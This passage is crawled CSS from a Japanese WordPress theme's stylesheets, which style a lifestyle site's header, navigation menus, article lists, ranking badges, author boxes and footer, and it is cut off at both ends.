}

.headinfo{
	position: absolute;
	bottom:10px;
	right:0px;
}
.headinfo p{
	font-size:12px;
	margin:0;
	padding:0;
	text-align: right;
}

.search-field{
	height:24px;
	font-size:14px;
	margin-right:10px;
}
.search-submit{
	padding:5px;
	height:24px;
	font-size:14px;
	line-height: 14px;
	border-radius: 5px;
	background: #696969;
	color:#fff;
}


.btnsearch{
	background:#6e96bc;
	color:#fff!important;
	border-radius:3px;
	display: none;
	width:40px;
	height:40px;
	font-size:16px;
	line-height: 16px;
	padding-top:12px;
	text-align: center;
}
.btnsearch:hover{
	color:#fff;
	background:rgba(110,150,188,.8);
}

.login{
	position: absolute;
	bottom: 10px;
	right:0;
	font-size: 14px;
		width:40px;
	
}
.login .btn{
	background:#004986;
	color:#fff;
	border-radius: 5px;
	width:150px;
}

	.scontainer{
		display: none;
}
@media (max-width: 767px) {
	.headinfo p,
	.sitedis{display: none;}
	.login{
		position:absolute;
		top:10px ;
		right:15px;
	}
	.login .btn{
	border-radius: 3px;
		border:none;
		width:40px;
		height:40px;
		text-align: center;
		font-size:16px;
		line-height:16px;
		padding:12px;
}
	.headinfo{
		position:absolute;
		top:10px ;
		left:15px;
		width:40px;
	}
	.btnsearch{
	display: block;
	}
	.scontainer{
		display: none;
		z-index: 100000;
		position: relative;
		top:5px;
		left:0;
		width:300px;
		max-width: 90vw;
		max-width: none;
		background:rgba(0,0,0,.7);
		padding:15px 15px 0px ;
		margin:0;
	}
	
	.scontainer input{
		padding:15px 10px;
		width:100%!important;
	}
	form.search-form,
	.form-group,
	input.search-form{
		width:100%;
	}
}
/************** パン屑ナビ ******************/
#pankuzu{
  background-color: #c4c4c3!important;
	margin-top:20px;
	font-size:13px;
}
.breadcrumb {
  padding: 0 ;
  margin:0 !important;
  list-style: none;
  border-radius: 0px;
 text-align:left!important;
  background-color: #c4c4c3!important;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #777;
  content: "\00a0/\00a0";
}
.breadcrumb > .active {
  color: #777;
}


/*************************/
#mainnav{
	background:#000;
	border-top:solid 3px #696969;
	border-bottom:solid 3px #696969;
	height:51px;
	/*overflow: hidden;*/
}
#mainnav .container{
	padding: 0;
}
#menu-mainmenu-container{
	padding:0;
	margin:0;
}
#menu-mainmenu{
	width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
	padding: 0;
	list-style: none;
}

#menu-mainmenu > li{
  position: relative;
	background:#fff;
  width: 100%;
  min-height: 1px;
	height:100%;
	padding:1px;
	margin:0;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.666667%;
      -ms-flex: 0 0 16.666667%;
          flex: 0 0 16.666667%;
  max-width: 16.666667%;
	border-left:solid 1px #696969;
	border-right:solid 1px #696969;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
         -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
            box-sizing: border-box;
}

#menu-mainmenu > li > a{
	display: block;
	width:100%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
         -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
            box-sizing: border-box;
	border-top:6px solid #ddd;
	text-align: center;
	color:#000;
	font-size:13px;
	line-height: 13px;
	padding:7px 0 0!important;
	margin:0!important;
	height: 44px;
	position: relative;
	font-weight: bold;
}
#menu-mainmenu li.service a{border-top-color: #143e0a}
#menu-mainmenu li.general a{border-top-color: #871313}
#menu-mainmenu li.impression a{border-top-color: #202c5e}
#menu-mainmenu li.atomosphere a{border-top-color: #b08d03}
#menu-mainmenu li.talk a{border-top-color: #693e2a}
#menu-mainmenu li.life a{border-top-color: #502b69}


#menu-mainmenu li a:hover{
	text-decoration: none;
}

#menu-mainmenu li a > span{
	display: block;
	margin:0;
	font-size: 7px;
	color:#696969;
	padding: 0;
	position: absolute;
	top:24px;
	left:0;
	width: 100%;
	height:45px;
	text-align: center;
	text-transform:uppercase;
}

#menu-mainmenu li > div.ddmm{
	display: none;/*サブメニューは最初は非表示にしておく*/
	position: absolute;  /*絶対配置にしておかないとうまくいかない*/
	top: 48px;
	left:0;
	border: none;
	width: 100%;
	z-index: 1000000;
	padding: 0;
	margin:0;
	font-size:13px
}
#menu-mainmenu li > div.ddmm.show{
	display: block;
}
#menu-mainmenu li > div.ddmm .container{
	margin:0;
}

#menu-mainmenu li > div.ddmm ul.menu-depth-1{
	position: relative;
	list-style:none;
	top:0;
	left: 0;
	width:100%;
	background:rgba(255,255,255,.9);
	margin:0;
	/*padding: 20px 20px 0;*/
	padding:0;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
	flex-wrap: wrap;
}
#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li{
	/*margin-right: 20px!important;
	margin-bottom: 20px!important;
	padding:0;*/
	width:100%;
	border-bottom: 1px solid #ddd;
	padding:10px;
	margin:0;
	position: relative;
}
#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li:hover{
	background:rgba(0,0,0,.05)
}

#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li > a{
	background:none;
	text-align: left;
	display: inline-block!important;
	position: static;
	border:none;
	width:100%!important;
	padding:0!important;
	margin:0!important;
	height: 1em!important;
	max-height: none;
	font-weight: 700;
}

#menu-mainmenu li > div.ddmm ul.menu-depth-2{
}
#menu-mainmenu li > div.ddmm ul.menu-depth-2 li a{
	font-weight: 400;
	display: inline;
	font-size:11px;
	line-height: 1.5em;
}

#menu-mainmenu li > div.ddmm ul.menu-depth-2 li a::after{
}

.closesubmenu{
	background:none;
	display: none;
	z-index: 1000001;
	font-size:13px;
}
.closesubmenu:hover{
	background:rgba(0,0,0,.05)
}



@media (max-width: 767px) {
	.closesubmenu{
	display: block;
}
	#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li{
	border-bottom:none;
}
#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li:hover{
	background:none
}
#menu-mainmenu li > div.ddmm ul.menu-depth-1::after{
	content: "";
	display: block;
	clear: both;
	margin:0;
	padding:0;
}

#mainnav{
	padding:0;
	margin:0;
	height:33px;
	border:none;
	background:none;
}
#mainnav .container{
	width:100%;
	overflow-x: scroll;
	overflow-y: visible;
	padding: 0;
	margin: 0;
	background:none;
}
	
#menu-mainmenu{
	width:650px;
	height:33px;
	padding:0;
	margin:0;
	border:none;
	background:none;
}
#menu-mainmenu li{
	width:auto!important;
	max-width: none!important;
	display: inline-block;
	float:left;
	background: none;
	-webkit-flex: none;
	    -ms-flex: none;
            flex: none;
	padding: 10px 0px 0px 0px;
	margin: 0 1em;
	border:none;
}
#menu-mainmenu li a{
font-size:16px;
	background: none;
padding: 0 0 3px!important;
margin:0!important;
height: 20px;
border:none;
-webkit-transition-duration: 0s;
   -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
     -o-transition-duration: 0s;
        transition-duration: 0s;
}
	
#menu-mainmenu > li a:hover{border-bottom: 3px solid;}	
#menu-mainmenu > li.service a:hover{border-bottom-color: #143e0a;color:#143e0a}
#menu-mainmenu > li.general a:hover{border-bottom-color: #871313;color:#871313}
#menu-mainmenu > li.impression a:hover{border-bottom-color: #202c5e;color:#202c5e}
#menu-mainmenu > li.atomosphere a:hover{border-bottom-color: #b08d03;color:#b08d03}
#menu-mainmenu > li.talk a:hover{border-bottom-color: #693e2a;color:#693e2a}
#menu-mainmenu > li.life a:hover{border-bottom-color: #502b69;color:#502b69}
	 
#menu-mainmenu > li.current-menu-item > a{border-bottom: 3px solid;}
#menu-mainmenu > li.current-menu-item.service > a{border-bottom-color: #143e0a;color:#143e0a}
#menu-mainmenu > li.current-menu-item.general > a{border-bottom-color: #871313;color:#871313}
#menu-mainmenu > li.current-menu-item.impression > a{border-bottom-color: #202c5e;color:#202c5e}
#menu-mainmenu > li.current-menu-item.atomosphere > a{border-bottom-color: #b08d03;color:#b08d03}
#menu-mainmenu > li.current-menu-item.talk > a{border-bottom-color: #693e2a;color:#693e2a}
#menu-mainmenu > li.current-menu-item.life > a{border-bottom-color: #502b69;color:#502b69}
	

#menu-mainmenu li > div.ddmm ul.sub-menu{
	display: block;
}
#menu-mainmenu li a > span{display: none;}
#mainnav .container::-webkit-scrollbar {height: 0px;}
#mainnav .container::-webkit-scrollbar-track {
  margin: 0 3px;
  background: #ccc;
  border-radius: 5px;
}
#mainnav .container::-webkit-scrollbar-thumb {
  background: #d49fc2;
  border-radius: 5px;
}
#menu-mainmenu li > div.ddmm {
	position: fixed;  /*絶対配置にしておかないとうまくいかない*/
	top: 103px;
}
}
/*@media(min-width:768px){
#mainnav ul li.service > div.ddmm {margin-left:0%;}
#mainnav ul li.general > div.ddmm {margin-left:calc(-100% - 2px);}
#mainnav ul li.impression > div.ddmm {margin-left:calc(-200% - 4px);}
#mainnav ul li.atomosphere > div.ddmm {margin-left:calc(-300% - 6px);}
#mainnav ul li.talk > div.ddmm {margin-left:calc(-400% - 8px);}
#mainnav ul li.life > div.ddmm {margin-left:calc(-500% - 10px);}



}
*/
/************maincontent***************/



/*@media (min-width: 768px) {
  .container {
    padding-right: 0px;
    padding-left: 0px;
  }
}
*/
@media (min-width: 992px) {
  .container {
    padding-right: 0px;
    padding-left: 0px;
  }
}

@media (min-width: 1200px) {
  .container {
    padding-right: 0px;
    padding-left: 0px;
  }
}

/************frontpage***************/

.bunnerbox{
	margin-top:20px;
}

li.col-6{
	margin-top:20px;
	display: block;
}



.listbox{
	padding:10px 1em;
	font-size:17px;
	/*border:solid 2px #696969;*/
	background:#fff;
	display:block;
	height:100%;
}



.listboxtop{
	margin-top:20px;
	padding:0;
	font-size:13px;
	/*border:solid 2px #696969;*/
	background:#fff;
}

.listthumb{margin:-10px -17px 0;}

.listthumbtop{margin:0;}
.listthumb img,
.listthumbtop img{
	width:100%;
	height:auto;
}

.listcat{
	display: block;
	font-size:12px;
	padding:.2em 1em;
	margin:0 -17px 10px;
	color:#fff;
	background:#ddd;
	font-weight: bold;
}

@media (max-width: 767px) {

.listbox{
	padding:10px 1em;
	font-size:14px;
	/*border:solid 2px #696969;*/
	background:#fff;
	display:block;
	height:100%;
}

.listthumb{margin:-10px -14px -1px;}

.listcat{
	display: block;
	font-size:12px;
	padding:.2em 1em;
	margin:0 -14px 10px;
	color:#fff;
	background:#ddd;
	font-weight: bold;
}

}


.listcat.service{background-color: #143e0a}
.listcat.general{background-color: #871313}
.listcat.impression{background-color: #202c5e}
.listcat.atomosphere{background-color: #b08d03}
.listcat.talk{background-color: #693e2a}
.listcat.life{background-color: #502b69}

.listboxtop .listcat{
	margin:0 0 10px;
}

.listtime{
	display: block;
	font-size:12px;
	color:#a2a2a0;
	font-weight: 700;
}

.listboxtop .listtime{
	display: block;
	font-size:12px;
	color:#a2a2a0;
	font-weight: 700;
	margin: 0 15px;
}

.listbox a{
	display: block;
}
.listboxtop a{
	display: block;
	padding:10px 15px;
	color:#a2a2a0;
}


.listboxtop h3{
	display: block;
	font-size:21px;
	font-weight: bold;
	/*color:#696969;*/
	color:#000;
}

.btn-bk{
	background:#000;
	color:#fff;
	margin:20px 0px 0px 0px;
	font-weight: 700;
	line-height: 1em;
	padding:10px;
}

@media(max-width:767px){
	li.col-6{
		padding:0;
		margin-top:0;
	}
	.listboxwrap{
		background:#fff;
		margin-top:20px;
		margin-right:0px;
		margin-left:0px;
	}
}
/************contentnav***************/

.menu-contentsmenu-container{
	width:100%;
	/*border: solid 2px #696969;*/
	background:#fff;
	padding:10px 15px;
	display:none;
}
.menu-contentsmenu-container h3{
	border-left:3px solid #000;
	color:#000;
	font-weight: bold;
	font-size:16px;
	padding:8px 12px;
	margin-bottom:10px;
}

#menu-contentsmenu > li{clear: both;display: block}
#menu-contentsmenu > li > a{display:inline-block;color:#fff;padding:6px ;font-size:14px;line-height:14px;margin:10px 0;width:auto;}

#menu-contentsmenu li.service > a{background-color: #143e0a}
#menu-contentsmenu li.general > a{background-color: #871313}
#menu-contentsmenu li.impression > a{background-color: #202c5e}
#menu-contentsmenu li.atomosphere > a{background-color: #b08d03}
#menu-contentsmenu li.talk > a{background-color: #693e2a}
#menu-contentsmenu li.life > a{background-color: #502b69}

#menu-contentsmenu > .sub-menu{
	width: 100%;
	display: block;
	margin-right:20px;
}

#menu-contentsmenu > .sub-menu::after{
	content: "";
	display: block;
	clear: both;
}
#menu-contentsmenu > li > .sub-menu > li {
	display: inline-block;
	float: left;
	margin-right:5px;
}

#menu-contentsmenu > li > .sub-menu > li >.sub-menu > li > a{
	/*color:#d4d4d3;*/
	color:#666;
	font-weight: 400;
}


/*ここから作り直したコンテンツナビ*/

#menu-contents_navi{
	
	background:#FFF;
	

}


#menu-contents_navi li {

	width:31%;
	color: #666;
	display: inline-block;
	padding:10px 0px;
	/*text-align:center;*/
	

}


#menu-contents_navi li a{

	color:#666;
	font-size:13px;

}


@media(min-width:768px){

#menu-contents_navi li a{

	color:#666;
	font-size:16px;

}

}








/************p-members***************/

.unit_merit .item{
	padding:5px;
}
.trm260140{
	width:100%;
	height:auto;
	position: relative;
	border:solid 1px #d2d2d2;
	border-bottom-width: 0;
	padding:0;
	margin:0;
}

.trm260140.up{
	position: relative;
}
.trm260140.up::after{
	position: absolute;
	display: block;
	top:0;
	left:0;
	content: url(images/underplanning.png);
	z-index: 10;
}

.trm260140 img{
	width:100%;
	height: auto;
	padding: 0;
	margin:0;
}

.pmcopy{
	display: block;
	height: 40px!important;
	line-height: 40px!important;
	width:100%!important;
	border:solid 1px #d2d2d2;
	border-top-width: 0;
	font-size:15px;
	padding:0 10px!important;
	background:#eeeeee;
	margin:0!important;
}

@media(min-width:768px){.pmcopy{font-size:10px!important;padding:0 5px!important;
	height: 30px!important;
	line-height: 30px!important;}}
@media(min-width:992px){.pmcopy{font-size:12px!important;	padding:0 10px!important;}}
@media(min-width:1200px){.pmcopy{font-size:15px!important;
	height: 40px!important;
	line-height: 40px!important;}}

/************aside***************/
aside{
}

.loginside,
.register,
.mypage,
.logout{
	color:#fff;
	text-align: left;
	padding:5px 25px;
	font-size:14px;
	line-height: 14px;
}
.loginside img,
.register img,
.mypage img,
.logout img{
	margin-right:15px;
}

.loginside:hover,
.register:hover,
.mypage:hover,
.logout:hover{
	color:#fff;
	opacity: .9
}

.loginside{background:#004986!important;}
.register{background:#0075a9!important;}

.mypage{background:#004986!important;}
.logout{background:#0075a9!important;}

aside section{
	background:#fff;
	/*border:solid 2px #696969;*/
	padding:10px 15px;
	margin: 20px auto;
}

aside section h3{
	border-left:3px solid #000;
	color:#000;
	font-weight: bold;
	font-size:16px;
	padding:8px 12px;
	margin-bottom:10px;
}

aside section.sns a{ 
	margin-top:10px;
	text-align: center;
	background: #ddd;
	height:46px;
	padding-top:10px;
}
.fb{background:#40599b!important}
.insta{background:#b6b193!important}
.tw{background:#5ea9dd!important}
.line{background:#00b900!important}
.gplus{background:#dc4e41!important}

.lanking ul li{
	display: block;
	margin-top:10px;
	margin-bottom:10px;
	border-bottom:1px solid #696969;
	padding-bottom:10px;
}

.lankthumb {
	margin:0;
	padding:0;
	display: block;
	position: relative;
	width: 70px;
	height: 70px;
	overflow: hidden;	
}
.lankthumb img {
    position: absolute;
	top:-100%;
	bottom:-100%;
    margin: auto;
    height: 100%;
    width: auto!important;
	max-width: none!important;
}

.lanking p{
	font-size:12px;
}


@media(max-width:767px){
.lanking p{
	font-size:14px;
}

}




.lank1::before{
	position: absolute;
	left:2px;
	top:0;
	content: url(images/lank1.png);
	z-index: 1000
}
.lank2::before{
	position: absolute;
	left:2px;
	top:0;
	content: url(images/lank2.png);
	z-index: 1000
}
.lank3::before{
	position: absolute;
	left:2px;
	top:0;
	content: url(images/lank3.png);
	z-index: 1000
}
.lank4::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "4";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank5::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "5";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank6::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "6";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank7::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "7";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank8::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "8";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank9::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "9";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank10::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:3px;
	content: "10";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}

/************single***************/
.sthbumb{
	margin:-20px -20px 20px;
}
.sthbumb img{	width:100%;
	height:auto;
}
/************article***************/

article{
	padding:20px;
	background:#fff;
	margin-top:20px;
}
article.nobg{
	padding:0;
	background:none;
	margin-top:20px;
}

/************著者情報***************/
.author-info{
	border:solid 1px #b6b193;
	margin-top:50px;
}
.ai-inner{
	padding:10px;
}
.author-info h4{
	height: 40px;
	line-height: 40px;
	margin:-1px 0 0;
	padding:0 10px;
	font-size:15px;
	background:#b6b193;
	color:#fff;
}

.author-img{
	margin:0 10px 0 0;
	float: left;
}
p.author_name{
	display: block;
	font-size:18px!important;
	margin-top:5px!important;
	margin-bottom:0!important;
	padding:0;
	line-height: 18px;
	position: relative;
}

a.author-link-btn{
	height:18px;
	line-height:18px;
	font-size:11px;
	padding:0 18px;
	margin:0;
	position: relative;
	top:-4px;
	left:18px;
	border:solid 1px #b6b193;
	color:#b6b193;
}
@media(max-width:991px){
	p.author_name span{
		display: block;
	}
	a.author-link-btn{top:-5px;	left:0;}
}

.author_desc p{
	margin:0!important;
	padding:0!important;
	font-size:13px!important;
	line-height: 19px!important;
}
/************一覧ページナビ***************/
.tablenav{
	text-align: center;
	margin-top:20px;
}
/************contact***************/

span.required{display:none!important;}

/************footer***************/

footer{
	margin-top:20px;
	background:#f8f8f8;
	padding-top:20px;
}

footer .copy{
	display: block;
	background:#000;
	text-align: center;
	padding:8px 0;
	font-size:13px;
	color:#fff;
	font-weight: 600;
	margin-top:20px;
}

footer img.logofoot{
	display: block;
	float:left;
	padding-bottom:20px;
	width:100%;
}

@media(max-width:767px){

footer img.logofoot{
	
	width:146px;

}

}



footer p{	
	font-size:13px;
}

.footcontact{
	border-left:1px solid #000;
	border-right:1px solid #000;
	display: inline-block;
	padding:0 10px;
	position: relative;
	left:100;
}

.footcontact h3{
	font-size:18px;
	font-weight: bold;
}

.footcontact ul{
	font-size:13px;
}

.footcontact a{
	color:#000;
}
.footcontact a:hover{
	color:#696969;
}

.SmartIcon{
	padding-bottom: 10px;
	text-align: center;
}

@media(max-width:767px){
footer{
	 margin-top:0px;

}

footer img.logofoot{
	display: block;
	float:none;
	margin-right:auto;
	margin-left:auto;
}
	
.footcontact{
	border-left:none;
	border-right:none;
	border-top:1px solid #000;
	display: block;
	padding:10px;
	width: 100%;
	text-align: center;
}
.footcontact ul{
		text-align: center;
}
.footcontact ul li{
	display: inline;
	padding:5px;
		text-align: center;
}
	footer .copy{margin-top:0;
	}
	
}

/************共通クラス***************/

.login_h2{
	
	margin:40px 0px;

}

/******************************/
/* パーツ ボタン系
/******************************/

.btn_new_entry {
	display: inline-block;
	width: 200px;
	height: 54px;
	text-align: center;
	text-decoration: none;
	line-height: 54px;
	outline: none;
}
.btn_new_entry::before,
.btn_new_entry::after {
	position: absolute;
	z-index: -1;
	display: block;
	content: '';
}
.btn_new_entry,
.btn_new_entry::before,
.btn_new_entry::after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.btn_new_entry {
	background-color: #333;
	color: #fff;
}
.btn_new_entry:hover {
	background-color: #59b1eb;
}

.square_btn {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #fd9535;/*背景色*/
    border-bottom: solid 2px #d27d00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}

.square_btn:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}

/*著者表示*/

#post-bottom-author {
	margin: 0 0 20px;
	border: 1px solid #ccc;
	padding: 10px;
	-moz-border-radius: 4px;
	-khtml-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background: #f9f9f9;
	position: relative;
	font-size: 12px;
}
.post-bottom-author-link {
	position: absolute;
	top: -1px;
	right: 15px;
	text-align: right;
	display: block;
	padding: 2px 20px;
	color: #FFFFFF;
	background: #000000;
	text-decoration: none;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.post-bottom-author-link:hover {
	text-decoration: underline;
	color: #FFFFFF;
}
h4.author-heading {
	padding-top: 8px;
	text-shadow: 0 1px #ffffff;
	padding-bottom: 5px;
	color: #000000;
	position: relative;
	clear: both;
	font-size: 16px;
	margin: 50px 0px 20px;
	border-top: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
	background: url(images/line_wh.png) left top repeat-x;
}
#post-bottom-author p {
	margin-bottom: 0;
}
#post-bottom-author p.author_name {
	font-size: 150%;
	padding-bottom: 5px;
	font-weight: bold;
}
#post-bottom-author .infoCate {
	font-size: 10px;
	line-height: 14px;
	text-decoration: none;
	font-family: "メイリオ", Meiryo, Osaka, "MS UI Gothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}
#post-bottom-author .infoCate {
	color: #666;
	margin-right: 4px;
	background-color: #efefef;
	padding: 1px 5px 2px;
	position: relative;
	border: 1px solid #e5e5e5;
	top: -2px;
}
#post-bottom-author-loop {
	display: none;
}
#post-bottom-author .author_desc p {
	padding: 10px 0 0 0;
	font-size: 12px;
	border-top: 1px dotted #ccc;
}

.sns_box{
	
	text-align:center;
	margin-top:50px;

}

.sns_share{
	
	margin-top:15px;

}

.sns_share li{

	display:inline-block;

}


@media(max-width:767px){
	
	.sns_share li{
		
		width:18%;
		
		box-sizing: border-box;
	
	}
	
}

.weight400{
	
	font-weight:400;

}

/*会員登録ページでリダイレクト待ち時間用*/

#overlay{
	display: none;
	width: 100%;
	height:100%;
	text-align: center;
	position: fixed;
	top: 0;
	z-index: 100;
	background: rgba(0,0,0,0.7);
}
 
    #text{
        font-size: 40px;
        color: #eee;
        padding-top: 400px;
        vertical-align: middle;
        font-weight: bold;
    }

/*フッターの代理店エリア*/

.agency_area{
	
	padding-top:0px;
	border-top:#000 1px solid;
	color:#595959;
	font-size:12px !important;

}

.agency_area a{
	
	/*color:#595959 !important;*/
	color:#292b2c !important;
	font-size:13px !important;
	
}



.agency_area p{
	
	padding-bottom:0px;
	margin-bottom:0px;

}


.agency_area div h5{
	font-weight:bold;
	font-size:13px;
	color:#17375e;

}

@media(max-width:767px){

.agency_area .row div{
	
	margin-bottom:20px;
	
}

.agency_area{padding-top:20px;}
	
}


/*TOPへ戻るボタン*/

#pageTop {
  position: fixed;
  bottom: 20px;
  right: 20px;
}
 
#pageTop a {
  display: block !important;
  z-index: 999 !important;
  padding: 12px 8px 8px 8px !important;
  border-radius: 30px !important;
  width: 50px !important;
  height: 50px !important;
  background-color: #000 !important;
  color: #fff !important;
  font-weight: bold !important;
  text-decoration: none !important;
  text-align: center !important;
}
 
#pageTop a:hover {
  text-decoration: none;
  opacity: 0.7;
}

/*ページャー*/

.page-numbers{
	
	background-color:#fff;
	display:inline-block;
	width:35px !important;
	height:35px !important;
	padding-top: 6px;
	margin: 0 5px;
	

}

/*文字数表示*/

.contents_len{
	
	color: #000 !important;
	font-size:1em !important;
	margin-bottom: 15px;
    display: -webkit-box;

}



@media(max-width:767px){

	.contents_len{
		
		color: #000 !important;
		font-size:0.8em !important;
		margin-bottom: 15px;
		display: -webkit-box;
	
	}

}

.banner_area2{
	
	margin:20px 0px 0px 0px;
	
}



.agency_area .col-md-3{margin-top:20px;}

--- FILE ---
content_type: text/css
request_url: https://moteo.style/wp-content/themes/habakiri-moteo/parts.css
body_size: 3509
content:
.moteo_content{
	margin: 0!important;
	padding: 0!important;
}
/******************************/
/* 記事下ボタン
/******************************/
/*共通*/
.btn-click{
	display: block;
	height: 50px;
	font-size: 18px;
	line-height: 18px;
	padding:16px 0;
	color:#000;
	font-weight: 600;
	width:90%;
	max-width: 400px;
	border-radius: 5px;
	margin-right: auto;
	margin-left: auto;
	background:url(images/btnclick.png) repeat-x;
	background-color: none;
	position: relative;
}

.btn-click:active,
.btn-click:focus{
	border: none!important;
	outline: none!important;
	box-shadow: none!important;
}

@media(max-width:575px){
	.btn-click{
		font-size:14px;
		padding:18px 0;
	}
}


/*記事の続きへ*/
.clickb::before{
	content: url(images/clickb.png);
	display: block;
	position: absolute;
	top:0;
	left: 0;
}
/*新規登録*/
.clickr::before{
	content: url(images/clickr.png);
	display: block;
	position: absolute;
	top:0;
	left: 0;
}

/******************************/
/* 見出し
/******************************/
.moteo_content h2.wh{
	display: block;
	width:100%;
	background:#fff;
	border:solid 2px #696969;
	color:#000;
	padding:7px 8px;
	margin:0 0 20px!important;
	position: relative;
	font-weight:bold;
}

.moteo_content h2.wh > span.inner {
	display: block;
	margin:0;
	border-left: 4px solid #000;
	padding:0 9px 0 16px;
	font-size:21px;
	/*line-height: 37px;*/
}


.moteo_content h2.bk{
	display: block;
	width:100%;
	background:#000;
	border:solid 2px #696969;
	color:#fff;
	padding:7px 8px;
	margin:0 0 20px!important;
	position: relative;
	font-weight:bold;
}

.moteo_content h2.bk > span.inner {
	display: block;
	margin:0;
	border-left: 4px solid #fff;
	padding:0 9px 0 16px;
	font-size:21px;
	line-height: 37px;
}


/******************************/
/* aタグ
/******************************/
a.link_blue{
	color:#0065c0;
	text-decoration: underline;
}

a.link_blue:hover,
a.link_blue:active,
a.link_blue:focus{
	color:#004A90;
	text-decoration: underline;
}
/*
.moteo_content a{
	color:#0065c0;
	text-decoration: underline;
}

.moteo_content a:hover,
.moteo_content a:active,
.moteo_content a:focus{
	color:#004A90;
	text-decoration: underline;
}
*/
/******************************/
/* pタグ
/******************************/
.moteo_content p{
	display: block;
	padding:0 20px;
	margin:0 0 15px;
	line-height:23px;
	font-size:16px;
}

/******************************/
/* 目次用div
/******************************/
.mokuji{
	padding:0 80px;
	margin-bottom:20px;
}
.mokuji > .inner{
	background:#f7f9fa;
	display: block;
	margin:0;
	padding:20px;
	border:solid 1px #dde2e4;
	border-radius: 5px;
}

.mokuji > .inner >h3{
	font-size:12px;
	line-height: 0;
	padding:0 0 15px;
	border-bottom:1px dotted #d0d0d0;
	margin:0 0 20px;
	font-weight: bold;
	color:#5d5e5e;
}

.mokuji > .inner >ul{
	margin:0;
	padding:0;
	margin-top:-7px;
	color:#5d5e5e;
}


.mokuji > .inner >ul li{
	font-size:13px;
	line-height: 21px;
	padding-left:2em;
	margin-bottom:10px;
	position: relative;
}

.mokuji > .inner >ul li:last-child{
	margin-bottom: 0;
}

.mokuji > .inner >ul li::before{
	position: absolute;
	content:"＞";
	left:0;
	top:3px;
	border:solid 1px #86a1ae;
	color:#86a1ae;
	border-radius:12px;
	font-size:6px;
	line-height:11.5px;
	width:12px;
	height:12px;
	padding:0 auto;
	text-align: center;
}


/******************************/
/* h3
/******************************/

.moteo_content > h3 .inner {
	position: relative;
	display: block;
	padding: 0 8px;
	font-size:15px;
	line-height:21px;
	border-left: 9px solid #000;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
         -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
            box-sizing: border-box!important;
}
.moteo_content > h3 .inner::before {
	position: absolute;
	left: -9px;
	bottom: 0;
	content: '';
	width: 9px;
	height: 50%;
	background-color: #c4c4c3;
}
.moteo_content > h3{
	position: relative;
	margin:40px 0 20px;
	padding:0 0 5px;
	border-bottom: 2px solid #c4c4c3;
}

.moteo_content > h3::after{
	position:absolute;
	content: "";
	display: block;
	bottom:-2px;
	left: 0;
	height:2px;
	width:150px;
	background:#000;
}

.moteo_content > h3.dz1::after,
.moteo_content > h3.dz2::after,
.moteo_content > h3.dz3::after,
.moteo_content > h3.dz4::after,
.moteo_content > h3.dz5::after,
.moteo_content > h3.dz6::after,
.moteo_content > h3.dz7::after{
	content: "";
	display: none;
}

/* グレー左ライン１ */
.moteo_content > h3.dz1{
	line-height: 30px;
	font-size:18px;
	padding:8px 18px 6px;
	background:#f1efe1;
	border-left: solid 5px #b5b191;
	border-bottom: none;
